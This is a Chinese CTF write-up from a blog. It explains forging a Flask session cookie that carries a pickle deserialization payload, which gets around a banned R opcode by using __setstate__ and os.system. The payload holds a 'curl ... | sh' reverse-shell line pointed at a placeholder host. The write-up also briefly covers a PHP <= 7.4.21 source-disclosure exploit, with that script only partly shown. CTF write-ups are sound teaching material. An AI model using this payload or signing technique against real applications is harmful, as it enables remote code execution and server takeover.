CCTF-web

考察的是python反序列化加session伪造

题目给的提示是查看cookie

这道题用到的工具 flask-unsign



这道题的话是禁用了R指令 所以的话我们就不能使用__reduce__了,那么我们就得想其他的办法例如b,c指令集等等

这里的话可以参考这篇文章 python 反序列化



这里是先随便注册一下,然后拿到cookie

注册后去查看cookie



然后利用工具对cookie进行解码(flask)



解码后在拿userinfo里的东西拿去解码

解码后得到这两个关键信息,然后去上面给的文章里的payload进行修改

就是修改这两个地方



payload

1 | b'\x80\x03cuserinfo\nUser\n)\x81}(V__setstate__\ncos\nsystem\nubVcurl https://your-shell.com/ip:port |sh\nb.' |

然后对这个进行base64进行加密,并把加密后的结果替换掉userinfo里的东西,然后利用工具进行加密(这里的密钥是 CCTF)

然后去替换掉cookie,然后刷新访问个人信息,就能反弹shell到自己的服务器上了,记得要先进行监听

这里生成所有四位大写字母组成的字符串代码

1 | import string |

这道题是考察源码泄露

就是考察的这篇文章给出的漏洞 PHP <= 7.4.21远程源码泄露漏洞

脚本

1 | import socket |

这里我是拿去kali跑的,因为pycharm跑不出来结果

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!